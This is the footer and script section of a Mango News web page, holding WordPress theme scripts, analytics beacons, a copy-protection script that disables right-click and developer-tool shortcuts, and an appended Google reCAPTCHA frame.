<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-126372"><a href="https://telugu.themangonews.com/"><span style="color: #f24700;">తెలుగు</span></a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2015-2024 Mango News (Powered By <a href="https://whackedout.in/" target="_blank" style="color:white!important;">Whacked Out Media</a>)                 </div>
            </div>
        </div>
    </div>
            </div>
			
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    

    <div class="td-container"></div><script type="text/javascript" src="https://themangonews.com/core/modules/9cf9318dc1/legacy/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js" id="tdSmartSidebar-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://themangonews.com/core/modules/da5f722751/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js" data-rocket-defer defer></script>

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K88ZPKS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>


<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js" id="tdLoadingBox-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdLogin.js" id="tdLogin-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js" id="tdInfiniteLoader-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdMenu.js" id="tdMenu-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js" id="tdAjaxSearch-js" data-rocket-defer defer></script>


<script type="rocketlazyloadscript">
    
</script>


<script type="rocketlazyloadscript">var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
//<![CDATA[
if (window.jQuery) {  (function ($) {  "use strict";
$.hmwp_is_devtool = function () { const widthth= window.outerWidth - window.innerWidth > 160; const heightth = window.outerHeight - window.innerHeight > 160;  if(navigator.userAgent.match(/iPhone/i)) return false;  if ( !(heightth && widthth) && ((window.Firebug && window.Firebug.chrome && window.Firebug.chrome.isInitialized) || widthth || heightth) ) { $(document).trigger('hmwp_is_devtool'); return true; } return false; };
var $hmtpcheck = setInterval(function(){$.hmwp_is_devtool();},500);
$.disable_open_404 = function () {  $(document).find('html').remove(); };
$.disable_show_error = function (message) { var $div = $('#disable_msg'); if (!$div.is(':visible')) { $div.html(message); $div.fadeIn('10'); setTimeout(function () {  $div.fadeOut('10');  }, 1000);  } };
$.disable_event_listener = function (element, eventNames, message) { var events = eventNames.split(' '); for (var i = 0, iLen = events.length; i < iLen; i++) { element.addEventListener(events[i], function (e) {  e.preventDefault();  if (message !== '') $.disable_show_error(message); }); } };
$.disable_return_false = function () {  return false;  };
$(document).on("keydown", function (event) { event = (event || window.event);  if (event.keyCode === 123 ||  (event.ctrlKey && event.shiftKey && event.keyCode === 67) || ((event.ctrlKey || event.metaKey) && event.shiftKey && event.keyCode === 73) || (event.ctrlKey && event.shiftKey && event.keyCode === 75) || (event.ctrlKey && event.shiftKey && event.keyCode === 74) || (event.keyCode === 83 && (event.ctrlKey || event.metaKey)) || (event.keyCode === 67 && event.metaKey)) {  $.disable_show_error('Inspect Element is disabled!');    return false;  }  if ((event.ctrlKey || event.metaKey) && event.keyCode === 85) {   $.disable_show_error('View Source is disabled!');   return false;  }  });$(document).on("contextmenu", function (event) { return false; }); $.disable_event_listener(document, 'contextmenu', 'Right click is disabled!');$.disable_event_listener(document, 'cut copy paste print', 'Copy/Paste is disabled!');})(window.jQuery); }
//]]>
});</script>
<style>body * :not(input):not(textarea){user-select:none !important; -webkit-touch-callout: none !important;  -webkit-user-select: none !important; -moz-user-select:none !important; -khtml-user-select:none !important; -ms-user-select: none !important;}</style><style>#disable_msg{display:none;min-width:250px;margin-left:-125px;background-color:#333;color:#fff;text-align:center;border-radius:2px;padding:16px;position:fixed;z-index:999;left:50%;bottom:30px;font-size:17px}}</style>
<div id="disable_msg"></div>
        
<script type="rocketlazyloadscript">var rocket_beacon_data = {"ajax_url":"https:\/\/themangonews.com\/ajax-call","nonce":"ad78f14e23","url":"https:\/\/themangonews.com\/tag\/liquor-sale-irregularities","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span"}</script><script type="rocketlazyloadscript" data-name="wpr-wpr-beacon" data-rocket-src='https://themangonews.com/core/modules/ffee7df689/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1d44d20cd31c4ff0b7b7c4409169e377","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Cached for great performance -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="L-hoxuDHCB-DGaOakyyJrQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768939211913');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>